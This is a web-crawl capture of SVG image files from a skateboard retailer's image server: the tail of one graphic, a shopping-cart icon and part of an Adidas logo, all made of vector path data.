61-37l11.26,8.43-.4,1.29-.47,1.3-.11,7.48c2.66,2.86,4.39,3.62,14.73-1.23,1.89-.42,1.2,3.25,.68,4.19,5.52-.96,11.59-6.39,10.28-16.28-1.05-2.95-.65-6.46-10.6-7.34-12.55-1.4-14.79-1.1-18.77-5.25,.58-1.07,1-1.58,.73-5.18,2.82-.61,3.81-.14,13.69-6.55,8.64-4.48,3.98-3.78,16.7-4.35,2.7-.69,5.9-.72,3.57-8.18Zm-80.97-23.59c-.59,1.54-1.04,1.26-1.44,1.23,1.06-1.49,.78-3.07,.7-6.11-.03-.99,.03-1.28,.2-1.54,0,0,.19,.14,.31,.39,.06,.15,.15,.52,.28,1.16,.42,1.92,.15,3.77-.05,4.88Zm.02-12.09c-.42-.2-.71-.5-.84-1.73-.13-.83,.3-2.75,.1-4.92,0,0,.19-.01,.54,.02,.59,.18,.63,.39,.99,1.16,.5,1.46-.31,4.68-.8,5.48Zm27.9,67.33c.03-.82-.69-1.24-1.89-1.95-1.02-.39-4.58-1.98-6.32-3.34-1.93-1.58-1.98-3.09-2.08-4.14-.12-1.12,1.3-1.54,2.62-2.32,.64-.93-1.4-1.47-1.14-1.56,.31-.12,.98,.04,2,.27,2.87,.82,4.89,3.86,5.8,5.84,1.47,3.02,1.19,5.37,1.01,7.21Zm13.01-7.41c-2.15,4.23-6.08,4.44-7.87,4.45v2.96c-1.71-.89-1.48-3.17-1.47-5.18,0,0,.17-.05,.67-.24,.23-.09,.47-.22,1.72-1.01,.78-.53,2.27-2.26,3.73-3.96,2.33-2.46,3.68-2.62,4.89-2.93,.05,.72-.49,3.31-1.68,5.91Z"/><path class="cls-1" d="M66.77,533.04c2.73-.77,3.98-1.16,4.44-1.38,2.62-9.73,4.52-19.34,2.76-25.33-.73-2.36-.75-3.66-3.03-5.44-1.95-1.03-3.13-1.96-5.87-1.6-.69,.18-.92,.17-1.32,.44-1.19,.81-4.7,2.97-5.29,12.11-.5,4.84-.47,12.18,2.05,19.03,.75,1.6,2.45,2.98,6.27,2.17Zm-.7-27.28s.36,1.77,.63,3.79c.74,3.04,.12,12.72-.63,17.67-.51-1.52-.94-5.54-.89-10.05-.1-1.06,.18-6.74,.89-11.41Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/cart.svg
body_size: 906
content:
<svg width="32" height="96" viewBox="0 0 32 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 5C2 4.44772 2.44772 4 3 4H5C5.03368 4 5.06697 4.00167 5.0998 4.00492C5.13234 4.00167 5.16541 4 5.19894 4C5.65648 4 6.05263 4.31778 6.15189 4.76442L8.64868 16H25.7873L27.395 10H11C10.4477 10 10 9.55228 10 9C10 8.44772 10.4477 8 11 8H28.5C28.5725 8 28.6432 8.00771 28.7113 8.02236C28.7906 8.02393 28.871 8.03504 28.951 8.05649C29.4845 8.19943 29.8011 8.74777 29.6581 9.28123L27.5576 17.1205C27.5133 17.286 27.4345 17.4331 27.3311 17.5563C27.1517 17.8239 26.8464 18 26.5 18H9.09313L9.53757 20H23C23.5523 20 24 20.4477 24 21C24 21.5523 23.5523 22 23 22H9C8.96012 22 8.9208 21.9977 8.88214 21.9931C8.84385 21.9977 8.80479 22 8.76508 22C8.30755 22 7.9114 21.6822 7.81214 21.2356L4.42646 6H3C2.44772 6 2 5.55228 2 5Z" fill="black"/>
<path d="M12 26C12 27.1046 11.1046 28 10 28C8.89543 28 8 27.1046 8 26C8 24.8954 8.89543 24 10 24C11.1046 24 12 24.8954 12 26Z" fill="black"/>
<path d="M22 28C23.1046 28 24 27.1046 24 26C24 24.8954 23.1046 24 22 24C20.8954 24 20 24.8954 20 26C20 27.1046 20.8954 28 22 28Z" fill="black"/>
<path d="M2 37C2 36.4477 2.44772 36 3 36H5C5.03368 36 5.06697 36.0017 5.0998 36.0049C5.13234 36.0017 5.16541 36 5.19894 36C5.65648 36 6.05263 36.3178 6.15189 36.7644L8.64868 48H25.7873L27.395 42H11C10.4477 42 10 41.5523 10 41C10 40.4477 10.4477 40 11 40H28.5C28.5725 40 28.6432 40.0077 28.7113 40.0224C28.7906 40.0239 28.871 40.035 28.951 40.0565C29.4845 40.1994 29.8011 40.7478 29.6581 41.2812L27.5576 49.1205C27.5133 49.286 27.4345 49.4331 27.3311 49.5563C27.1517 49.8239 26.8464 50 26.5 50H9.09313L9.53757 52H23C23.5523 52 24 52.4477 24 53C24 53.5523 23.5523 54 23 54H9C8.96012 54 8.9208 53.9977 8.88214 53.9931C8.84385 53.9977 8.80479 54 8.76508 54C8.30755 54 7.9114 53.6822 7.81214 53.2356L4.42646 38H3C2.44772 38 2 37.5523 2 37Z" fill="#949494"/>
<path d="M12 58C12 59.1046 11.1046 60 10 60C8.89543 60 8 59.1046 8 58C8 56.8954 8.89543 56 10 56C11.1046 56 12 56.8954 12 58Z" fill="#949494"/>
<path d="M22 60C23.1046 60 24 59.1046 24 58C24 56.8954 23.1046 56 22 56C20.8954 56 20 56.8954 20 58C20 59.1046 20.8954 60 22 60Z" fill="#949494"/>
<path d="M2 69C2 68.4477 2.44772 68 3 68H5C5.03368 68 5.06697 68.0017 5.0998 68.0049C5.13234 68.0017 5.16541 68 5.19894 68C5.65648 68 6.05263 68.3178 6.15189 68.7644L8.64868 80H25.7873L27.395 74H11C10.4477 74 10 73.5523 10 73C10 72.4477 10.4477 72 11 72H28.5C28.5725 72 28.6432 72.0077 28.7113 72.0224C28.7906 72.0239 28.871 72.035 28.951 72.0565C29.4845 72.1994 29.8011 72.7478 29.6581 73.2812L27.5576 81.1205C27.5133 81.286 27.4345 81.4331 27.3311 81.5563C27.1517 81.8239 26.8464 82 26.5 82H9.09313L9.53757 84H23C23.5523 84 24 84.4477 24 85C24 85.5523 23.5523 86 23 86H9C8.96012 86 8.9208 85.9977 8.88214 85.9931C8.84385 85.9977 8.80479 86 8.76508 86C8.30755 86 7.9114 85.6822 7.81214 85.2356L4.42646 70H3C2.44772 70 2 69.5523 2 69Z" fill="white"/>
<path d="M12 90C12 91.1046 11.1046 92 10 92C8.89543 92 8 91.1046 8 90C8 88.8954 8.89543 88 10 88C11.1046 88 12 88.8954 12 90Z" fill="white"/>
<path d="M22 92C23.1046 92 24 91.1046 24 90C24 88.8954 23.1046 88 22 88C20.8954 88 20 88.8954 20 90C20 91.1046 20.8954 92 22 92Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/ADIDAS.svg
body_size: 2129
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Adidas" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}</style></defs><g id="_Gz9ad"><g><path d="M137.57,19.7v1.12c0,37.59,0,75.18,.01,112.78,0,.74-.17,1.3-.73,1.81-1.4,1.28-2.76,2.61-4.03,3.83-1.57-1.38-3.22-2.84-4.96-4.38l-4.95,4.69c-1.54-1.65-3.02-3.24-4.58-4.9-1.52,1.65-2.96,3.23-4.31,4.71-1.68-1.51-3.32-2.99-5.03-4.52-1.46,1.5-3.04,3.12-4.68,4.8-1.62-1.73-3.11-3.32-4.57-4.88-1.67,1.61-3.28,3.15-4.92,4.74-1.6-1.63-3.16-3.23-4.62-4.72-1.74,1.66-3.36,3.19-5.03,4.78l-4.73-4.85c-1.81,1.63-3.44,3.1-5.07,4.57-1.47-1.42-3.08-2.97-4.58-4.43l-5.01,4.51c-1.37-1.46-2.85-3.05-4.42-4.73-1.63,1.68-3.21,3.3-4.93,5.07-1.66-1.8-3.2-3.47-4.83-5.23-1.87,1.81-3.51,3.41-5.16,5.02l-4.89-4.83-4.68,4.89c-1.54-1.64-3.02-3.22-4.59-4.9l-5.43,4.9c-1.45-1.61-2.87-3.13-4.21-4.72-.23-.28-.2-.82-.2-1.25,0-22.31,0-44.61,0-66.92,0-15.22,0-30.45,0-45.67v-1.29h115.15Zm-57.32,17.31c-.79,.87-1.42,1.52-1.99,2.21-2.98,3.69-4.96,7.9-6.42,12.38-1.95,5.98-2.6,12.1-2.01,18.36,.05,.52,.14,.85,.81,.85,6.36-.02,12.72-.02,19.07,0,.57,0,.73-.22,.78-.76,.33-3.61,.36-7.22-.2-10.82-1.02-6.59-3.17-12.75-6.94-18.29-.9-1.33-1.99-2.53-3.11-3.94Zm-12.21,33.79c-3.72-8.09-20.49-18.72-28-17.75,0,.84-.03,1.7,0,2.56,.21,5.08,1.82,9.77,3.93,14.34,.32,.68,.7,.87,1.42,.87,7.2-.03,14.41-.02,21.61-.02,.3,0,.61,0,1.03,0Zm52.28-17.95c-7.19,.82-13.31,3.79-18.88,8.02-3.58,2.72-6.6,5.97-9.09,9.81,.27,.08,.33,.11,.39,.11,7.54,0,15.09,.02,22.63-.01,.3,0,.74-.31,.88-.6,1.73-3.51,3.08-7.15,3.77-11.02,.36-2.02,.57-4.06,.3-6.31Zm-5.86,21.03H46c.47,.73,.89,1.3,1.22,1.91,.5,.94,1.22,1.19,2.27,1.19,18.4-.03,36.79-.02,55.19-.02,2.25,0,4.49,.01,6.73-.01,.35,0,.83-.06,1.01-.28,.69-.82,1.28-1.73,2.03-2.78Zm-63.72,6.39c.59,.63,1.01,1.04,1.4,1.48,.89,1.02,1.94,1.41,3.36,1.4,16.53-.05,33.06-.05,49.58-.01,2.13,0,3.11-1.45,4.53-2.87H50.74Zm36.85,22.49c-1.83-1.05-3.63-1.37-5.53-.98-1.96,.41-3.48,1.47-4.55,3.16-1.65,2.6-1.41,6.01,.58,8.37,2.25,2.68,5.33,3.19,9.24,1.58,1.08,1.23,2.39,.39,3.65,.67v-1.17c0-3.21,0-6.42,0-9.63,0-2.31,.02-4.61-.02-6.92,0-.27-.3-.74-.49-.75-.92-.08-1.85-.04-2.88-.04v5.7Zm-21.05-.1c-4.52-1.68-7.67-1.07-9.84,1.81-1.87,2.48-1.9,5.86-.08,8.38,.92,1.28,2.14,2.16,3.64,2.66,2.15,.71,4.18,.31,6.05-.68,.23,.28,.39,.66,.57,.67,1.01,.06,2.02,.03,3.04,.03v-18.41h-3.37v5.54Zm40.11,12.87v-13.75c-.83,0-1.61,.04-2.38-.01-.65-.04-1.16,.02-1.11,.86-3.97-1.71-7.34-1.09-9.55,1.69-2,2.51-2.06,6.03-.15,8.6,2.19,2.95,5.42,3.61,9.5,1.99,.31,.24,.54,.58,.8,.6,.93,.07,1.86,.03,2.89,.03Zm-52.54,0v-13.75c-.81,0-1.55,.04-2.29-.01-.67-.05-1.15,.05-1.09,.88-4.23-1.7-7.47-1.13-9.66,1.67-1.97,2.51-2.03,6.04-.14,8.62,2.16,2.95,5.26,3.56,9.6,1.96,.3,.24,.54,.59,.79,.61,.9,.07,1.8,.03,2.79,.03Zm65.53-9.41l.27-.25c-.37-.76-.62-1.61-1.12-2.27-2-2.59-7.34-2.68-9.51-.23-1.85,2.1-1.05,5.38,1.59,6.26,1.17,.39,2.43,.55,3.64,.82,.48,.11,.99,.17,1.44,.36,.81,.35,.91,1.06,.36,1.75-.88,1.09-4.23,1.04-4.66-.85-.05-.21-.24-.53-.38-.54-1.07-.04-2.15-.02-3.28-.02,.06,1.49,.62,2.55,1.65,3.38,2.21,1.77,6.84,1.81,9.1,.1,2.47-1.88,2.11-5.55-.72-6.81-.84-.37-1.79-.51-2.69-.73-.94-.23-1.9-.36-2.81-.67-.8-.28-.96-.99-.48-1.55,.93-1.09,3.72-.62,4.25,.7,.09,.23,.37,.53,.57,.54,.93,.06,1.86,.03,2.79,.03Zm-61.3-19.96c4.81,3.63,10.07,6.08,16.05,6.7,0-2.04-.01-3.93,0-5.82,0-.72-.29-.94-1.01-.93-4.8,.03-9.61,.02-14.41,.02-.21,0-.42,.02-.63,.03Zm27.25,6.6c4.3,.17,14.84-4.14,16.32-6.58h-15.88l-.45,6.58Zm-13.9,9.08v13.63h3.24v-13.63h-3.24Zm3.38-15.67c1.48,2.63,2.96,5.07,5.11,7.16,2.03-2.18,3.61-4.52,5.02-7.16h-10.13Zm-3.46,14.29h3.32v-3.4c-.99,0-1.91-.03-2.84,.02-.17,0-.45,.33-.46,.52-.05,.93-.02,1.85-.02,2.86Z"/><path d="M79.74,108.74c0-2.15,1.8-3.98,3.9-3.98,2.12,0,3.94,1.83,3.96,3.95,.01,2.08-1.86,3.94-3.98,3.93-2.07,0-3.88-1.82-3.89-3.9Z"/><path d="M62.65,104.76c2.1,.03,3.89,1.88,3.86,4.01-.03,2.06-1.86,3.87-3.92,3.87-2.19,0-4.06-1.85-4.02-3.97,.04-2.16,1.9-3.94,4.08-3.91Z"/><path d="M103.23,108.73c0,2.12-1.79,3.94-3.85,3.91-2.09-.03-3.9-1.82-3.92-3.88-.02-2.16,1.82-4.01,3.99-4,2.07,.01,3.79,1.82,3.78,3.97Z"/><path d="M50.8,108.84c-.06,2.07-1.97,3.85-4.09,3.8-2.11-.05-3.91-1.93-3.84-4.03,.07-2.14,1.92-3.91,4.03-3.84,2.2,.08,3.97,1.92,3.91,4.08Z"/></g></g><g id="_Gz9ad-2"><g><path d="M137.57,179.7v1.12c0,37.59,0,75.18,.01,112.78,0,.74-.17,1.3-.73,1.81-1.4,1.28-2.76,2.61-4.03,3.83-1.57-1.38-3.22-2.84-4.96-4.38l-4.95,4.69c-1.54-1.65-3.02-3.24-4.58-4.9-1.52,1.65-2.96,3.23-4.31,4.71-1.68-1.51-3.32-2.99-5.03-4.52-1.46,1.5-3.04,3.12-4.68,4.8-1.62-1.73-3.11-3.32-4.57-4.88-1.67,1.61-3.28,3.15-4.92,4.74-1.6-1.63-3.16-3.23-4.62-4.72-1.74,1.66-3.36,3.19-5.03,4.78l-4.73-4.85c-1.81,1.63-3.44,3.1-5.07,4.57-1.47-1.42-3.08-2.97-4.58-4.43l-5.01,4.51c-1.37-1.46-2.85-3.05-4.42-4.73-1.63,1.68-3.21,3.3-4.93,5.07-1.66-1.8-3.2-3.47-4.83-5.23-1.87,1.81-3.51,3.41-5.16,5.02l-4.89-4.83-4.68,4.89c-1.54-1.64-3.02-3.22-4.59-4.9l-5.43,4.9c-1.45-1.61-2.87-3.13-4.21-4.72-.23-.28-.2-.82-.2-1.25,0-22.31,0-44.61,0-66.92,0-15.22,0-30.45,0-45.67v-1.29h115.15Zm-57.32,17.31c-.79,.87-1.42,1.52-1.99,2.21-2.98,3.69-4.96,7.9-6.42,12.38-1.95,5.98-2.6,12.1-2.01,18.36,.05,.52,.14,.85,.81,.85,6.36-.02,12.72-.02,19.07,0,.57,0,.73-.22,.78-.76,.33-3.61,.36-7.22-.2-10.82-1.02-6.59-3.17-12.75-6.94-18.29-.9-1.33-1.99-2.53-3.11-3.94Zm-12.21,33.79c-3.72-8.09-20.49-18.72-28-17.75,0,.84-.03,1.7,0,2.56,.21,5.08,1.82,9.77,3.93,14.34,.32,.68,.7,.87,1.42,.87,7.2-.03,14.41-.02,21.61-.02,.3,0,.61,0,1.03,0Zm52.28-17.95c-7.19,.82-13.31,3.79-18.88,8.02-3.58,2.72-6.6,5.97-9.09,9.81,.27,.08,.33,.11,.39,.11,7.54,0,15.09,.02,22.63-.01,.3,0,.74-.31,.88-.6,1.73-3.51,3.08-7.15,3.77-11.02,.36-2.02,.57-4.06,.3-6.31Zm-5.86,21.03H46c.47,.73,.89,1.3,1.22,1.91,.5,.94,1.22,1.19,2.27,1.19,18.4-.03,36.79-.02,55.19-.02,2.25,0,4.49,.01,6.73-.01,.35,0,.83-.06,1.01-.28,.69-.82,1.28-1.73,2.03-2.78Zm-63.72,6.39c.59,.63,1.01,1.04,1.4,1.48,.89,1.02,1.94,1.41,3.36,1.4,16.53-.05,33.06-.05,49.58-.01,2.13,0,3.11-1.45,4.53-2.87H50.74Zm36.85,22.49c-1.83-1.05-3.63-1.37-5.53-.98-1.96,.41-3.48,1.47-4.55,3.16-1.65,2.6-1.41,6.01,.58,8.37,2.25,2.68,5.33,3.19,9.24,1.58,1.08,1.23,2.39,.39,3.65,.67v-1.17c0-3.21,0-6.42,0-9.63,0-2.31,.02-4.61-.02-6.92,0-.27-.3-.74-.49-.75-.92-.08-1.85-.04-2.88-.04v5.7Zm-21.05-.1c-4.52-1.68-7.67-1.07-9.84,1.81-1.87,2.48-1.9,5.86-.08,8.38,.92,1.28,2.14,2.16,3.64,2.66,2.15,.71,4.18,.31,6.05-.68,.23,.28,.39,.66,.57,.67,1.01,.06,2.02,.03,3.04,.03v-18.41h-3.37v5.54Zm40.11,12.87v-13.75c-.83,0-1.61,.04-2.38-.01-.65-.04-1.16,.02-1.11,.86-3.97-1.71-7.34-1.09-9.55,1.69-2,2.51-2.06,6.03-.15,8.6,2.19,2.95,5.42,3.61,9.5,1.99,.31,.24,.54,.58,.8,.6,.93,.07,1.86,.03,2.89,.03Zm-52.54,0v-13.75c-.81,0-1.55,.04-2.29-.01-.67-.05-1.15,.05-1.09,.88-4.23-1.7-7.47-1.13-9.66,1.67-1.97,2.51-2.03,6.04-.14,8.62,2.16,2.95,5.26,3.56,9.6,1.96,.3,.24,.54,.59,.79,.61,.9,.07,1.8,.03,2.79,.03Zm65.53-9.41l.27-.25c-.37-.76-.62-1.61-1.12-2.27-2-2.59-7.34-2.68-9.51-.23-1.85,2.1-1.05,5.38,1.59,6.26,1.17,.39,2.43,.55,3.64,.82,.48,.11,.99,.17,1.44,.36,.81,.35,.91,1.06,.36,1.75-.88,1.09-4.23,1.04-4.66-.85-.05-.21-.24-.53-.38-.54-1.07-.04-2.15-.02-3.28-.02,.06,1.49,.62,2.55,1.65,3.38,2.21,1.77,6.84,1.81,9.1,.1,2.47-1.88,2.11-5.55-.72-6.81-.84-.37-1.79-.51-2.69-.73-.94-.23-1.9-.36-2.81-.67-.8-.28-.96-.99-.48-1.55,.93-1.09,3.72-.62,4.25,.7,.09,.23,.37,.53,.57,.54,.93,.06,1.86,.03,2.79,.03Zm-61.3-19.96c4.81,3.63,10.07,6.08,16.05,6.7,0-2.04-.01-3.93,0-5.82,0-.72-.29-.94-1.01-.93-4.8,.03-9.61,.02-14.41,.02-.21,0-.42,.02-.63,.03Zm27.25,6.6c4.3,.17,14.84-4.14,16.32-6.58h-15.88l-.45,6.58Zm-13.9,9.08v13.63h3.24v-13.63h-3.24Zm3.38-15.67c1.48,2.63,2.96,5.07,5.11,7.16,2.03-2.18,3.61-4.52,5.02-7.16h-10.13Zm-3.46,14.29h3.32v-3.4c-.99,0-1.91-.03-2.84,.02-.17,0-.45,.33-.46,.52-.05,.93-.02,1.85-.02,2.86Z"/><path d="M79.74,268.74c0-2.15,1.8-3.98,3.9-3.98,2.12,0,3.94,1.83,3.96,3.95,.01,2.08-1.86,3.94-3.98,3.93-2.07,0-3.88-1.82-3.89-3.9Z"/><path d="M62.65,264.76c2.1,.03,3.89,1.88,3.86,4.01-.03,2.06-1.86,3.87-3.92,3.87-2.19,0-4.06-1.85-4.02-3.97,.04-2.16,1.9-3.94,4.08-3.91Z"/><path d="M103.23,268.73c0,2.12-1.79,3.94-3.85,3.91-2.09-.03-3.9-1.82-3.92-3.88-.02-2.16,1.82-4.01,3.99-4,2.07,.01,3.79,1.82,3.78,3.97Z"/><path d="M50.8,268.84c-.06,2.07-1.97,3.85-4.09,3.8-2.11-.05-3.91-1.93-3.84-4.03,.07-2.14,1.92-3.91,4.03-3.84,2.2,.08,3.97,1.92,3.91,4.08Z"/></g></g><g id="_Gz9ad-3"><g><path class="cls-2" d="M137.57,339.7v1.12c0,37.59,0,75.18,.01,112.78,0,.74-.17,1.3-.73,1.81-1.4,1.28-2.76,2.61-4.03,3.83-1.57-1.38-3.22-2.84-4.96-4.38l-4.95,4.69c-1.54-1.65-3.02-3.24-4.58-4.9-1.52,1.65-2.96,3.23-4.31,4.71-1.68-1.51-3.32-2.99-5.03-4.52-1.46,1.5-3.04,3.12-4.68,4.8-1.62-1.73-3.11-3.32-4.57-4.88-1.67,1.61-3.28,3.15-4.92,4.74-1.6-1.63-3.16-3.23-4.62-4.72-1.74,1.66-3.36,3.19-5.03,4.78l-4.73-4.85c-1.81,1.63-3.44,3.1-5.07,4.57-1.47-1.42-3.08-2.97-4.58-4.43l-5.01,4.51c-1.37-1.46-2.85-3.05-4.42-4.73-1.63,1.68-3.21,3.3-4.93,5.07-1.66-1.8-3.2-3.47-4.83-5.23-1.87,1.81-3.51,3.41-5.16,5.02l-4.89-4.83-4.68,4.89c-1.54-1.64-3.02-3.22-4.59-4.9l-5.43,4.9c-1.45-1.61-2.87-3.13-4.21-4.72-.23-.28-.2-.82-.2-1.25,0-22.31,0-44.61,0-66.92,0-15.22,0-30.45,0-45.67v-1.29h115.15Zm-57.32,17.31c-.79,.87-1.42,1.52-1.99,2.21-2.98,3.69-4.96,7.9-6.42,12.38-1.95,5.98-2.6,12.1-2.01,18.36,.05,.52,.14,.85,.81,.85,6.36-.02,12.72-.02,19.07,0,.57,0,.73-.22,.78-.76,.33-3.61,.36-7.22-.2-10.82-1.02-6.59-3.17-12.75-6.94-18.29-.9-1.33-1.99-2.53-3.11-3.94Zm-12.21,33.79c-3.72-8.09-20.49-18.72-28-17.75,0,.84-.03,1.7,0,2.56,.21,5.08,1.82,9.77,3.93,14.34,.32,.68,.7,.87,1.42,.87,7.2-.03,14.41-.02,21.61-.02,.3,0,.61,0,1.03,0Zm52.28-17.95c-7.19,.82-13.31,3.79-18.88,8.02-3.58,2.72-6.6,5.97-9.09,9.81,.27,.08,.33,.11,.39,.11,7.54,0,15.09,.02,22.63-.01,.3,0,.74-.31,.88-.6,1.73-3.51,3.08-7.15,3.77-11.02,.36-2.02,.57-4.06,.3-6.31Zm-5.86,21.03H46c.47,.73,.89,1.3,1.22,1.91,.5,.94,1.22,1.19,2.27,1.19,18.4-.03,36.79-.02,55.19-.02,2.25,0,4.49,.01,6.73-.01,.35,0,.83-.06,1.01-.28,.69-.82,1.28-1.73,2.03-2.78Zm-63.72,6.39c.59,.63,1.01,1.04,1.4,1.48,.89,1.02,1.94,1.41,3.36,1.4,16.53-.05,33.06-.05,49.58-.01,2.13,0,3.11-1.45,4.53-2.87H50.74Zm36.85,22.49c-1.83-1.05-3.63-1.37-5.53-.98-1.96,.41-3.48,1.47-4.55,3.16-1.65,2.6-1.41,6.01,.58,8.37,2.25,2.68,5.33,3.19,9.24,1.58,1.08,1.23,2.39,.39,3.65,.67v-1.17c0-3.21,0-6.42,0-9.63,0-2.31,.02-4.61-.02-6.92,0-.27-.3-.74-.49-.75-.92-.08-1.85-.04-2.88-.04v5.7Zm-21.05-.1c-4.52-1.68-7.67-1.07-9.84,1.81-1.87,2.48-1.9,5.86-.08,8.38,.92,1.28,2.14,2.16,3.64,2.66,2.15,.71,4.18,.31,6.05-.68,.23,.28,.39,.66,.57,.67,1.01,.06,2.02,.03,3.04,.03v-18.41h-3.37v5.54Zm40.11,12.87v-13.75c-.83,0-1.61,.04-2.38-.01-.65-.04-1.16,.02-1.11,.86-3.97-1.71-7.34-1.09-9.55,1.69-2,2.51-2.06,6.03-.15,8.6,2.19,2.95,5.42,3.61,9.5,1.99,.31,.24,.54,.58,.8,.6,.93,.07,1.86,.03,2.89,.03Zm-52.54,0v-13.75c-.81,0-1.55,.04-2.29-.01-.67-.05-1.15,.05-1.09,.88-4.23-1.7-7.47-1.13-9.66,1.67-1.97,2.51-2.03,6.04-.14,8.62,2.16,2.95,5.26,3.56,9.6,1.96,.3,.24,.54,.59,.79,.61,.9,.07,1.8,.03,2.79,.03Zm65.53-9.41l.27-.25c-.37-.76-.62-1.61-1.12-2.27-2-2.59-7.34-2.68-9.51-.23-1.85,2.1-1.05,5.38,1.59,6.26,1.17,.39,2.43,.55,3.64,.82,.48,.11,.99,.17,1.44,.36,.81,.35,.91,1.06,.36,1.75-.88,1.09-4.23,1.04-4.66-.85-.05-.21-.24-.53-.38-.54-1.07-.04-2.15-.02-3.28-.02,.06,1.49,.62,2.55,1.65,3.38,2.21,1.77,6.84,1.81,9.1,.1,2.47-1.88,2.11-5.55-.72-6.81-.84-.37-1.79-.51-2.69-.73-.94-.23-1.9-.36-2.81-.67-.8-.28-.96-.99-.48-1.55,.93-1.09,3.72-.62,4.25,.7,.09,.23,.37,.53,.57,.54,.93,.06,1.86,.03,2.79,.03Zm-61.3-19.96c4.81,3.63,10.07,6.08,16.05,6.7,0-2.04-.01-3.93,0-5.82,0-.72-.29-.94-1.01-.93-4.8,.03-9.61,.02-14.41,.02-.21,0-.42,.02-.63,.03Zm27.25,6.6c4.3,.17,14.84-4.14,16.32-6.58h-15.88l-.45,6.58Zm-13.9,9.08v13.63h3.24v-13.63h-3.24Zm3.38-15.67c1.48,2.63,2.96,5.07,5.11,7.16,2.03-2.18,3.61-4.52,5.02-7.16h-10.13Zm-3.46,14.29h3.32v-3.4c-.99,0-1.91-.03-2.84,.02-.17,0-.45,.33-.46,.52-.05,.93-.02,1.85-.02,2.86Z"/><path class="cls-2" d="M79.74,428.74c0-2.15,1.8-3.98,3.9-3.98,2.12,0,3.94,1.83,3.96,3.95,.01,2.08-1.86,3.94-3.98,3.93-2.07,0-3.88-1.82-3.89-3.9Z"/><path class="cls-2" d="M62.65,424.76c2.1,.03,3.89,1.88,3.86,4.01-.03,2.06-1.86,3.87-3.92,3.87-2.19,0-4.06-1.85-4.02-3.97,.04-2.16,1.9-3.94,4.08-3.91Z"/><path class="cls-2" d="M103.23,428.73c0,2.12-1.79,3.94-3.85,3.91-2.09-.03-3.9-1.82-3.92-3.88-.02-2.16,1.82-4.01,3.99-4,2.07,.01,3.79,1.82,3.78,3.97Z"/><path class="cls-2" d="M50.8,428.84c-.06,2.07-1.97,3.85-4.09,3.8-2.11-.05-3.91-1.93-3.84-4.03,.07-2.14,1.92-3.91,4.03-3.84,2.2,.08,3.97,1.92,3.91,4.08Z"/></g></g><g id="_Gz9ad-4"><g><path class="cls-1" d="M137.57,499.7v1.12c0,37.59,0,75.18,.01,112.78,0,.74-.17,1.3-.73,1.81-1.4,1.28-2.76,2.61-4.03,3.83-1.57-1.38-3.22-2.84-4.96-4.38l-4.95,4.69c-1.54-1.65-3.02-3.24-4.58-4.9-1.52,1.65-2.96,3.23-4.31,4.71-1.68-1.51-3.32-2.99-5.03-4.52-1.46,1.5-3.04,3.12-4.68,4.8-1.62-1.73-3.11-3.32-4.57-4.88-1.67,1.61-3.28,3.15-4.92,4.74-1.6-1.63-3.16-3.23-4.62-4.72-1.74,1.66-3.36,3.19-5.03,4.78l-4.73-4.85c-1.81,1.63-3.44,3.1-5.07,4.57-1.47-1.42-3.08-2.97-4.58-4.43l-5.01,4.51c-1.37-1.46-2.85-3.05-4.42-4.73-1.63,1.68-3.21,3.3-4.93,5.07-1.66-1.8-3.2-3.47-4.83-5.23-1.87,1.81-3.51,3.41-5.16,5.02l-4.89-4.83-4.68,4.89c-1.54-1.64-3.02-3.22-4.59-4.9l-5.43,4.9c-1.45-1.61-2.87-3.13-4.21-4.72-.23-.28-.2-.82-.2-1.25,0-22.31,0-44.61,0-66.92,0-15.22,0-30.45,0-45.67v-1.29h115.15Zm-57.32,17.31c-.79,.87-1.42,1.52-1.99,2.21-2.98,3.69-4.96,7.9-6.42,12.38-1.95,5.98-2.6,12.1-2.01,18.36,.05,.52,.14,.85,.81,.85,6.36-.02,12.72-.02,19.07,0,.57,0,.73-.22,.78-.76,.33-3.61,.36-7.22-.2-10.82-1.02-6.59-3.17-12.75-6.94-18.29-.9-1.33-1.99-2.53-3.11-3.94Zm-12.21,33.79c-3.72-8.09-20.49-18.72-28-17.75,0,.84-.03,1.7,0,2.56,.21,5.08,1.82,9.77,3.93,14.34,.32,.68,.7,.87,1.42,.87,7.2-.03,14.41-.02,21.61-.02,.3,0,.61,0,1.03,0Zm52.28-17.95c-7.19,.82-13.31,3.79-18.88,8.02-3.58,2.72-6.6,5.97-9.09,9.81,.27,.08,.33,.11,.39,.11,7.54,0,15.09,.02,22.63-.01,.3,0,.74-.31,.88-.6,1.73-3.51,3.08-7.15,3.77-11.02,.36-2.02,.57-4.06,.3-6.31Zm-5.86,21.03H46c.47,.73,.89,1.3,1.22,1.91,.5,.94,1.22,1.19,2.27,1.19,18.4-.03,36.79-.02,55.19-.02,2.25,0,4.49,.01,6.73-.01,.35,0,.83-.06,1.01-.28,.69-.82,1.28-1.73,2.03-2.78Zm-63.72,6.39c.59,.63,1.01,1.04,1.4,1.48,.89,1.02,1.94,1.41,3.36,1.4,16.53-.05,33.06-.05,49.58-.01,2.13,0,3.11-1.45,4.53-2.87H50.74Zm36.85,22.49c-1.83-1.05-3.63-1.37-5.53-.98-1.96,.41-3.48,1.47-4.55,3.16-1.65,2.6-1.41,6.01,.58,8.37,2.25,2.68,5.33,3.19,9.24,1.58,1.08,1.23,2.39,.39,3.65,.67v-1.17c0-3.21,0-6.42,0-9.63,0-2.31,.02-4.61-.02-6.92,0-.27-.3-.74-.49-.75-.92-.08-1.85-.04-2.88-.04v5.7Zm-21.05-.1c-4.52-1.68-7.67-1.07-9.84,1.81-1.87,2.48-1.9,5.86-.08,8.38,.92,1.28,2.14,2.16,3.64,2.66,2.15,.71,4.18,.31,6.05-.68,.23,.28,.39,.66,.57,.67,1.01,.06,2.02,.03,3.04,.03v-18.41h-3.37v5.54Zm40.11,12.87v-13.75c-.83,0-1.61,.04-2.38-.01-.65-.04-1.16,.02-1.11,.86-3.97-1.71-7.34-1.09-9.55,1.69-2,2.51-2.06,6.03-.15,8.6,2.19,2.95,5.42,3.61,9.5,1.99,.31,.24,.54,.58,.8,.6,.93,.07,1.86,.03,2.89,.03Zm-52.54,0v-13.75c-.81,0-1.55,.04-2.29-.01-.67-.05-1.15,.05-1.09,.88-4.23-1.7-7